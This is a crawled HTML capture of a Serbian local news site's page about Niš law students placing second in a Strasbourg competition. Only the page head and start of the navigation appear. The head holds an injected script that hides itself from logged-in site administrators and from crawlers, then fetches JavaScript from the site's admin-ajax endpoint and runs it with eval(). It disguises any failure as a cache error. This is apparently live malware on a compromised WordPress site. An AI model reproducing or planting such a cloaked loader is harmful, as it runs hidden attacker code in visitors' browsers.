

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/
body_size: 30825
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022 &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Gosti emisije: Dušica Lazić - student Pravnog fakulteta Pavle Popović - student Pravnog fakulteta https://youtu.be/jN4EiRSGvk8"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/188251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=188251' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "STUDENTI PRAVA IZ NI\u0160A OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022",
    "description": "Gosti emisije: Du\u0161ica Lazi\u0107 - student Pravnog fakulteta Pavle Popovi\u0107 - student Pravnog fakulteta https://youtu.be/jN4EiRSGvk8",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/"
    },
    "author": {
        "@type": "Person",
        "name": "milorad",
        "url": "https://tvzonaplus.rs/author/miskolino/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-12-02T18:54:32+01:00",
    "datePublished": "2022-12-02T18:54:32+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h48m42s635.jpg",
        "width": "1280",
        "height": "720"
    },
    "commentCount": 0,
    "articleSection": [
        "Danas",
        "Emisije"
    ]
}</script>
<meta property="og:description" content="Gosti emisije: Dušica Lazić - student Pravnog fakulteta Pavle Popović - student Pravnog fakulteta https://youtu.be/jN4EiRSGvk8"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022"/>
<meta property="og:url" content="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h48m42s635.jpg"/>
<meta property="og:image:width" content="1280"/>
<meta property="og:image:height" content="720"/>
<meta property="article:published_time" content="2022-12-02T18:54:32+01:00"/>
<meta property="article:modified_time" content="2022-12-02T18:54:32+01:00"/>
<meta name="author" content="milorad"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="milorad"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h48m42s635.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/","name":"STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/emisije/danas/","name":"Danas"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/emisije/","name":"Emisije"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-188251 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
